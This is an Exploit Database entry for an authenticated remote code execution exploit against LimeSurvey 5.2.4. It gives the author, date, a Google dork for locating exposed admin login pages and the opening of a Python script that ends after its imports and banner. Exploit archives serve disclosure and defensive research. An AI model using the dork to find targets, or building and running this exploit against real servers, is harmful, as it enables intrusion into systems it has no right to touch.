 EXPLOIT
DATABASE
LimeSurvey 5.2.4 - Remote Code Execution (RCE) (Authenticated)
EDB-ID:
50573
CVE:
N/A
EDB Verified:
Author:
Y1LD1R1M
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2021-12-09
Vulnerable App:
# Exploit Title: LimeSurvey 5.2.4 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: inurl:limesurvey/index.php/admin/authentication/sa/login
# Date: 05/12/2021
# Exploit Author: Y1LD1R1M
# Vendor Homepage: https://www.limesurvey.org/
# Software Link: https://download.limesurvey.org/latest-stable-release/limesurvey5.2.4+211129.zip
# Version: 5.2.x
# Tested on: Kali Linux 2021.3
# Reference: https://github.com/Y1LD1R1M-1337/Limesurvey-RCE
#!/usr/bin/python
# -*- coding: utf-8 -*-
import requests
import sys
import warnings
from bs4 import BeautifulSoup
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
print("_______________LimeSurvey RCE_______________")
print("")
print("")